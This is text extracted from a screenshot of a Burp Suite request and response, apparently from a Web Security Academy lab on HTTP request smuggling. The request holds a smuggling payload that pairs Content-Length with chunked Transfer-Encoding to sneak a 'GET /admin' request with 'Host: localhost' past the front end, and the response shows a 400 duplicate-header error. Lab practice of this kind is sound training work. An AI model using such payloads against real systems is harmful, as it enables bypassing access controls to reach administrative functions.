 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host : 0aff0071049493c181153f8c008b0078.web-security-academy.net \r \n
3 Content-Type : application/x-www-form-urlencoded \r \n
4 Content-Length : 54 \r \n
5 Transfer-Encoding : chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 X-Ignore: X
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 X-Content-Type-Options : nosniff
4 Connection : close
5 Content-Length : 50
6
7 {
"error" :"Duplicate header names are not allowed"
}